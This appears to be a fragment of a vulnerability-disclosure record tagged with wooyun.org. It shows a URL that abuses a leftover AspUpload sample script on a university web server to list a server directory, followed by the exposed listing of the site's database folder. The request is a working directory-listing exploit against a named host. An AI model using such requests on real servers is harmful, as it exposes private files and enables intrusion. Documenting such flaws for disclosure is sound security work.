 wjx.seu.edu.cn/aspupload/09_misc/DirectoryListing.asp?Dir=c%3A%5CInetpub%5Cwwwroot%5Cxia
Directory Listing
c:\Inetpub\wwwroot\xiaoyou\V0607-happy\db\*.*
Name Size Type Modified Created Attr
. DIR File Folder 2015-10-19 16:28:58 2012-5-25 12:22:36
.. DIR File Folder 2015-10-19 16:28:58 2012-5-25 12:22:36
#4325423324class1.asp 1150976 ASP File 2015-10-19 16:28:58 2012-5-25 12:22:36 A
www.wooyun.org